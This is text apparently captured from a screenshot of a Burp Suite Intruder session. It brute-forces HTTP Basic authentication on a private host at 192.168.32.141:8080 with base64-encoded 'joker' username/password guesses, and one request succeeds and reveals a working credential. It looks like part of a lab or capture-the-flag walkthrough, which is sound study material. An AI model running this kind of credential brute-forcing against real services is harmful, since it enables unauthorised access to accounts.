 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
46 am9rZXI6am9zaHVh 401 707
47 am9rZXI6YnViYmxlcw== 401 707
48 am9rZXI6MTIzNDU2Nzg5MA== 401 707
49 am9rZXI6c3VwZXJtYW4= 401 707
50 am9rZXI6aGFubmFo 200 11391
51 am9rZXI6YW1hbmRh 401 707
52 am9rZXI6bG92ZXlvdQ== 401 707
53 am9rZXI6cHJldHR5 401 707
54 am9rZXI6YmFza2V0YmFsbA== 401 707
55 am9rZXI6YW5kcmV3 401 707
56 am9rZXI6YW5nZWxz 401 707
57 am9rZXI6dHdlZXR5 401 707
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.32.141:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic am9rZXI6aGFubmFo